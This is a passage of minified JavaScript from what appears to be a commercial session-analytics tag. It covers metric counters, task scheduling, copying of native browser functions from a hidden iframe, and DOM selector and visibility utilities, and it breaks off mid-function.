Math.floor(P.now()/1e3)}function Ic(){return typeof window.Promise=="function"}function Mu(){var s;return typeof crypto!="undefined"&&ie((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ca(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Tt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Ys(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var ku=Number.MAX_SAFE_INTEGER||9007199254740991,ws={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=ku){return Math.floor(Math.random()*s)}};function $s(s,n){let t,e,i,r,o,c=null,l=f=>{let d=P.elapsed();if(!f&&c!==null){let m=n-(d-c);if(m>=1){i=Q.csSetTimeout(l,m);return}}let E=d-r;i=null,c=null,r=null,o=s.apply(t,[E,...e])},h=function(){if(t=this,e=arguments,r){c=P.elapsed();return}return r=P.elapsed(),i=Q.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(Q.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(Q.csClearTimeout(i),i=null)},h}function Du(s=0){return(n,t,e)=>{e.value=$s(e.value,s)}}var fi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(){if(!s.globalService)return!1;let t=this.values,e=Object.keys(t);if(!e.length)return!1;let i=csArray.prototype.map.call(e,r=>({name:this.name,parameter:r,value:Math.round(t[r])}));return s.globalService.push(i),this.reset(),i.length>0}}return s.globalService=null,Z([C()],s.prototype,"flush",null),s})(),It=(()=>{class s extends fi{constructor(t,e=100){super(t),this.my=e,this.values={},e&&(this.debouncedFlush=$s(()=>this.flush(),this.my))}count(t,e=1){fi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),la=(()=>{class s extends fi{constructor(){super(...arguments),this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),xu=(()=>{class s extends fi{add(t,e){var i,r,o,c,l,h,f;let d=E=>this.values[`${t}.${E}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[f=`${t}.total`])!==null&&r!==void 0||(h[f]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=d("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=d("total")/d("count")}}return s})(),G={counters:{commandsFromIntegrations:new It("commands-from-integrations"),commandsFromCSTC:new It("commands-from-cstc"),commandsFromIframe:new It("commands-from-iframe"),commandApplied:new It("command-applied"),commandError:new It("command-error"),commandMisuse:new It("command-misuse"),CSTCSnippetUsed:new It("cstc-snippet-used"),redactedPII:new It("redacted-pii"),pageAnonymisation:new It("page-anonymisation"),patchedNativeFunctions:new It("patched-native-functions"),pureWindowState:new It("pure-window-state"),sensitiveElements:new It("sensitive-elements"),cspErrors:new It("csp-errors"),networkRequests:new It("network-requests"),webVitalsErrors:new It("web-vitals-errors"),trackedFeatures:new It("tracked-features"),longTasks:new la("longTasks"),tasks:new la("tasks"),errors:new It("errors"),methodPerformance:new xu("perf")},setService(s){fi.setGlobalService(s)}},bi=(()=>{class s{constructor(){this.wo=0}get length(){return this.wo}get isEmpty(){return!this.Ls}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.wo++,this.Yn?this.Yn=this.Yn[1]=[t,void 0]:this.Yn=this.Ls=[t,void 0]}pop(){if(!this.Ls)return null;this.wo--;let t=this.Ls[0];return this.Ls=this.Ls[1],this.Ls||(this.Yn=void 0),t}forEach(t){let e=this.Ls;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.wo=0,this.Ls=this.Yn=void 0}}return s})(),vr=0,Kr=s=>{vr++,csQueueMicrotask(()=>Rs(()=>{try{s()}finally{vr--}},we.MicroTask))},dn=new bi,pn=new bi;function Ut(s,n="high"){dn.isEmpty&&pn.isEmpty&&Pc(Lu),n==="high"?pn.push(ha(s)):dn.push(ha(s))}function Pc(s,n=10){n===0?Kr(s):csQueueMicrotask(()=>Pc(s,n-1))}function Lu(){for(;!pn.isEmpty;)pn.pop()();for(;!dn.isEmpty;)dn.pop()()}async function Oc(s=1){for(let n=0;n<s;n++)await new Promise(t=>Ut(t))}function ha(s){return function(){try{s.apply(window,arguments)}catch(n){lt.critical(n)}}}var rn="null",es=null,Nc=[],Uu=()=>{var s;return wi||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!wi&&Uu()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],es=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{_r({type:"UXA_EVENT",event:s.detail})}),es.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===rn)return;rn=s.data.sessionId,csArray.prototype.forEach.call(Nc,n=>n()),es==null||es.postMessage({type:"CONNECTED",sessionId:rn})}}));function Vu(s){wi||(rn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Nc,s)))}function _r(s){es==null||es.postMessage(s)}function cs(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function De(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function ju(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Jr(s,n){let t=[];return ju(s,n,e=>csArray.prototype.push.call(t,e)),t}function q(s,n){if(Hu(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function Hu(s){return s.length>=0}function ye(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function gi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Qr(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function mi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function Bu(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function ua(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Le(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function Fu(s){return csArray.isArray(s)&&s.length>0}var Ti=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ie=(()=>{class s extends Ti{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var da=(()=>{class s extends Ti{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Pe=(()=>{class s extends Ti{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=P.elapsed();t(),this.count++;let i=P.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=P.elapsed();return()=>{this.count++;let e=P.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),$u=(()=>{class s extends Ti{constructor(){super("INP","Value: {value}")}getData(){return{value:mt.tasks.eventListener.max}}}return s})(),mt={general:{category:"General",nbEvents:new Ie("Nb of Events"),pendingTasks:new Ie("Pending Tasks"),pendingEvents:new Ie("Pending Tasks"),nbOfMutationObservers:new da("Nb of Mutation Observers"),inp:new $u},mutations:{category:"Mutations",initialDOM:new Pe("Initial DOM"),pendingMutations:new Ie("Nb of Mutations scheduled"),serializedMutations:new Pe("Serialized Mutations"),count:new Ie("Mutation Count"),elementMutationObserved:new da("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Pe("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ie("Nb of Hidden Elements "),nbElements:new Ie("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ie("Tasks"),errors:new Ie("Errors"),timer:new Pe("Timers"),microtask:new Pe("Microtasks"),mutationObserver:new Pe("MutationObserver"),monkeyPatch:new Pe("MonkeyPatch"),eventListener:new Pe("EventListener"),intersectionObserver:new Pe("Intersection")}};function zu(){let s=null;Vu(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(mt),r=>mt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof Ti));_r({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Rs(()=>{let r=Jr(De(e,o=>De(o,c=>c.getData())),o=>o);_r({type:"UXA_PERFORMANCE_COUNTER",event:r})},we.Timer)},1e3))})}var we=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),Zt=null;async function Rs(s,n,t=null){if(Zt&&n!==we.MicroTask)return s();t&&(Zt=t),Zt||(Zt={type:n,elapsed:0},mt.tasks.tasks.increase());try{Zt.elapsed+=Gu(s)}catch(e){mt.tasks.errors.increase(),lt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{vr<=0&&(mt.tasks[Zt.type].elapsed(Zt.elapsed),Zt.elapsed>50?G.counters.longTasks.push(Zt.elapsed):G.counters.tasks.push(Zt.elapsed),Zt=null)}}function Gu(s){let n=P.elapsed();return s(),P.elapsed()-n}var $n,qu="cs-native-frame";var qe={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Mc(s,n){let t=As(window,s);return function(e,i){return t(()=>Rs(e,n),i)}}window.csSetTimeout=Mc("setTimeout",we.Timer);window.csSetInterval=Mc("setInterval",we.Timer);window.csQueueMicrotask=($n=As(window,"queueMicrotask"))!==null&&$n!==void 0?$n:setTimeout;window.csClearTimeout=As(window,"clearTimeout");window.csClearInterval=As(window,"clearInterval");window.csFileReader=As(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function Wu(){let s=document.createElement("iframe");s.id=qu,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function Yu(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Xu(s,n,t){let e=Yu(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function kc(s){var n,t;Object.keys(qe.constructors).forEach(i=>{window[qe.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),Qu(s);let e=s.MutationObserver;("Prototype"in window||Ju())&&(e=(t=(n=As(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=pa(window.IntersectionObserver,we.IntersectionObserver),window.csMutationObserver=pa(e,we.MutationObserver),ks("csNode",qe.nodeProperties,s.Node.prototype,"get"),ks("csElement",qe.elementProperties,s.Element.prototype,"get"),ks("csElement",qe.elementPropertiesValues,s.Element.prototype,"value",!1),ks("csHTMLImageElement",qe.imageProperties,s.HTMLImageElement.prototype,"set"),ks("csEvent",qe.eventProperties,s.Event.prototype,"get"),ks("csNavigator",qe.navigatorProperties,s.navigator,"value")}function ks(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Xu(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Zr(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function Ku(){try{let s=Wu();return s?(window.CSPureWindow=s,kc(window.CSPureWindow),!0):!1}catch(s){return Zr("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!Ku())try{kc(Q)}catch(s){Zr("Critical",`failed to copy references from window: ${s.message}`)}function Ju(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function Qu(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function pa(s,n){try{let t=function(e,i){return new s((o,c)=>{Rs(()=>e(o,c),n)},i)};return t.base=s,t}catch{return Zr("Warning",`failed to extends ${s.name}`),s}}var tt=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function wr(s){return tt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function Zu(s){let n=s.getAttribute("id");return n&&tt.escapeInvalidCharacters(n)}function ht(s){return s.nodeType===1}function fn(s){return s.nodeType===3}function td(s){return s.nodeType===8}function Dc(s){return ht(s)&&s.localName==="link"}function ed(s){return ht(s)&&s.localName==="source"}function to(s){return ht(s)&&s.localName==="a"}function eo(s){return Dc(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function sd(s){return ht(s)&&s.localName==="img"}function Ai(s){return ht(s)&&s.localName==="style"}function bn(s){return ht(s)&&s.localName==="input"}function Tn(s){return ht(s)&&s.localName==="textarea"}function Ri(s){return ht(s)&&s.localName==="script"}function id(s){return ht(s)&&s.localName==="button"}function Xs(s){return ht(s)&&"ownerSVGElement"in s}function so(s){return ht(s)&&s.localName==="select"}function nd(s){return ht(s)&&s.localName==="details"}function rd(s){return ht(s)&&s.localName==="summary"}function od(s){return Xs(s)&&s.localName==="image"}function ad(s){return Xs(s)&&s.localName==="use"}function cd(s){return Xs(s)&&s.localName==="feImage"}function ld(s){switch(s.nodeType){case 9:case 11:return!0;default:return!1}}function hd(s){switch(s.nodeType){case 9:case 11:case 1:return!0;default:return!1}}function gn(s){return s.nodeType===9}function yi(s){return ld(s)&&"host"in s&&"mode"in s}function xc(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&yi(csElementshadowRoot.apply(s))}var ud=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function dd(s){return ht(s)&&dt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(ud,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var Ci="detached";function Lc(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return mn(n)&&csArray.prototype.push.call(t,Ci),{ancestors:t,selectionRoot:n}}function pd(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&to(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return mn(n)&&csArray.prototype.push.call(t,Ci),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function mn(s){return Se.isValidElement(s)}var Es=(()=>{var s,n;return(n=(s=Q.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Yt=Es.matches||Es.matchesSelector||Es.mozMatchesSelector||Es.msMatchesSelector||Es.oMatchesSelector||Es.webkitMatchesSelector,fa=Es.closest,Uc=9;function fd(s,n){return n?csArray.prototype.some.call(n,t=>Yt.call(s,t)):!1}function gd(s,n,t){if(s===Ci||s.nodeType===Uc)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=wr(n),o=0,c=n.previousElementSibling;for(;c;)(wr(c)===r||i&&(e!=null&&e.test(c.localName)))&&!fd(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function md(s,n,t){if(s===Ci||s.nodeType===Uc)return 0;let e=0,i=n.previousElementSibling;for(;i;)Yt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var yd=[/\d{4}/,/^ember\d+$/],Ed="@",io="data-cs-override-id",Sd="data-cs-dynamic-id";function Vc(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=wr(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Ed}`)),wd(s,t)){let E=no(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${io}="${E}"]`}}let c=Pd(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=vd(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=Zu(s);if(Td(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let f=_d(s,e);if(f){let E=md(n,s,f);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${f}](${E})`}}let d=gd(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${d})`}}function vd(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Yt.call(s,e)&&Id(e,n))return e}}function _d(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Yt.call(s,t))return t}}function wd(s,n){let t=no(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&ro(io,t,n)}function bd(s){return no(s)!==null}function no(s){return s.getAttribute(io)}function Td(s,n,t,e){return n&&!bd(s)&&!Ad(s,n,e)&&Cd(n,t)}function Ad(s,n,t){return s.hasAttribute(Sd)||Rd(n,t)}function Rd(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(yd,e=>e.test(s))||t)}function Cd(s,n){return s&&ro("id",s,n)}function ro(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Id(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Pd(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&ro(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var br=11;function yn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return ga(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Vc(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${ga(h,t)}${o}`}let l=yn(s,n,t);return`${l?`${l}>`:""}${o}`}function ga(s,n){if(s===Ci)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Lc(s.host);return`${yn(t,e,n)}|shadow-root|`}return s.nodeType===br?"|fragment|":""}var jc=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Od=(()=>{class s extends jc{constructor(){super(...arguments),this.bo=!1,this.To=!1,this.Sc=!1}yy(t,e){return this.bo&&!(e===null&&mn(t))&&t.nodeType!==br&&!t.host}Ey(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.yy(t,e))return;let o=!1;e===null&&mn(t)&&(o=!0,this.done=!0);let c=this.To&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Sc=!0,this.bo=!1,this.To=!1),!l&&e===null&&t.nodeType===br){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.Ey(t))return;let h=e!=null?e:"detached",{elementSelector:f,hasUniqueIdentifier:d}=Vc(t,h,i,this.options);d&&(this.To=!0,this.bo=!this.options.fullPath);let E=`${o?`|detached|${c}`:""}${this.bo&&!d?"":f}`,S=!d&&this.To&&!this.options.fullPath?"":this.path&&!this.Sc?">":"";this.Sc=!1,this.path=`${E}${S}${this.path}`}}return s})();function $t(s,n=Lt.SHOW_ALL){let t=n|Lt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=ma(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=ma(c);if(n&Lt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Gn[c.nodeType]&n)!==0)return c}return null},visitAll(o){Gn[s.nodeType]&n&&o(s);let c=this.nextNode();for(;c;){if((Gn[c.nodeType]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function ma(s){return s&&xc(s)?s.shadowRoot:null}var zn=(()=>{var s;return(s=Q.Node)!==null&&s!==void 0?s:{}})(),Lt=(()=>{var s;return(s=Q.NodeFilter)!==null&&s!==void 0?s:{}})(),Gn={2:Lt.SHOW_ATTRIBUTE,4:Lt.SHOW_CDATA_SECTION,8:Lt.SHOW_COMMENT,11:Lt.SHOW_DOCUMENT_FRAGMENT,9:Lt.SHOW_DOCUMENT,10:Lt.SHOW_DOCUMENT_TYPE,1:Lt.SHOW_ELEMENT,[zn.ENTITY_NODE]:Lt.SHOW_ENTITY,[zn.ENTITY_REFERENCE_NODE]:Lt.SHOW_ENTITY_REFERENCE,[zn.NOTATION_NODE]:Lt.SHOW_NOTATION,7:Lt.SHOW_PROCESSING_INSTRUCTION,3:Lt.SHOW_TEXT},Hc=!1,Tr=5;function Nd(s=5){Hc=lt.isPerfLoggingActive(),Tr=s}function Cs(s,n){return function(){if(!Hc)return s.apply(this,arguments);let t=P.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=P.elapsed()-t;i>=Tr&&G.counters.methodPerformance.add(n,i)});else{let i=P.elapsed()-t;i>=Tr&&G.counters.methodPerformance.add(n,i)}return e}}var Et=function(s){return function(n,t,e){let i=e.value;e.value=Cs(i,s)}},vs=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&xc(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return $t(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Cs(i,"getAllShadowHosts")}(s||(s={})),s})(),yt=(()=>{let s;return function(n){function t(){let d=[i()];return document.documentElement&&csArray.prototype.push.call(d,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(d,document.body.scrollHeight,document.body.offsetHeight),Math.max(...d)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let d=window.csScreen.width;return Fs(d)&&d>0?d:window.screen.width}n.screenWidth=o;function c(){let d=window.csScreen.height;return Fs(d)&&d>0?d:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function f(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=f}(s||(s={})),s})(),qn=(()=>{var s;return(s=Q.Node)!==null&&s!==void 0?s:Object})(),rt=(()=>{let s;return function(n){let t="isConnected"in qn.prototype?b=>b.isConnected:b=>!b.ownerDocument||!(b.ownerDocument.compareDocumentPosition(b)&b.DOCUMENT_POSITION_DISCONNECTED);function e(b,x){for(let j=b;j;j=csNodenextSibling.apply(j))x(b)}n.forEachChild=e;function i(b){return t(b)}n.isConnected=i;function r(b,x){let j=[];for(let F of l(b,x))csArray.prototype.push.call(j,F);return j}n.getAncestors=r;let o=(b,x)=>{var j;return(j=csNodeparentNode.apply(b))!==null&&j!==void 0?j:x&&yi(b)?b.host:null};function c(b,x,j=!1){let F=b;for(;F;){if(x(F))return F;let gt=o(F,j);if(gt&&gt!==F)F=gt;else break}return null}n.findAncestor=c;function*l(b,x=!1){let j=b;for(;j;){yield j;let F=o(j,x);if(F&&F!==j)j=F;else break}}n.walkUp=l;function h(b,x){if(b===x||x.contains(b))return!0;let j=n.getParentElement(b);return j&&j!==b?h(j,x):!1}n.isDescendantOf=h;function f(b){var x;return b.parentElement?b.parentElement:n.getRootNode(b)?(x=n.getRootNode(b))===null||x===void 0?void 0:x.host:null}n.getParentElement=f;function d(b,x=document){let j=cs(window.csquerySelectorAll[x.nodeType].call(x,b)),F=vs.getAllShadowHosts(x);for(let gt of F){let Mt=vs.getShadowRoot(gt);if(!Mt)continue;let ae=cs(window.csquerySelectorAll[Mt.nodeType].call(Mt,b));csArray.prototype.push.call(j,...ae)}return j}n.findAllElements=d,n.getRootNode=(()=>{if("getRootNode"in qn.prototype)return(j,F)=>j.getRootNode(F);function b(j){let F=x(j);return yi(F)?b(F.host):F}function x(j){return csNodeparentNode.apply(j)!=null?x(csNodeparentNode.apply(j)):j}return(j,F)=>typeof F=="object"&&!!F.composed?b(j):x(j)})();function E(b){return b==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(b)}function m(b){let x=b.getBoundingClientRect();return x.right+yt.windowOffsetX()<0||x.bottom+yt.windowOffsetY()<0}function S(b){var x,j;if(((x=b.checkVisibility)===null||x===void 0?void 0:x.call(b,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!b.offsetParent){if(!b.getBoundingClientRect)return lt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${b instanceof qn} Ctor: ${(j=b==null?void 0:b.constructor)===null||j===void 0?void 0:j.name}`),!1;let Mt=b.getBoundingClientRect();if(Mt.width==0&&Mt.height==0)return!0}let F=window.getComputedStyle(b);return F?F.display==="none"||F.visibility==="hidden"||F.visibility==="collapse"||F.opacity==="0"||F.filter==="opacity(0)"||F.width==="0px"&&F.height==="0px"||E(F.color):!0}n.isHiddenByCSS=S;function O(b){if(S(b))return!0;let j=f(b);return j!=null&&O(j)}n.areAncestorsHiddenByCSS=O;function M(b){let x=null,j=b;do if(S(j))x=j;else break;while(j=f(j));return x}n.getTopAncestorHiddenByCSS=M;function v(b){let x=_(b);return x!==null&&!b.contains(x)&&!x.contains(b)}function _(b){let x=b.getBoundingClientRect(),j=x.left+.5*x.width,F=x.top+.5*x.height;return k(document,j,F)}n.getTopElement=_;function N(b){if(!b.getBoundingClientRect)return null;let x=b.getBoundingClientRect(),j=x.x+x.width/2,F=x.y+x.height/2;return n.getTopElementFromPoint(document,j,F)}n.getElementOnTop=N;function k(b,x,j){let 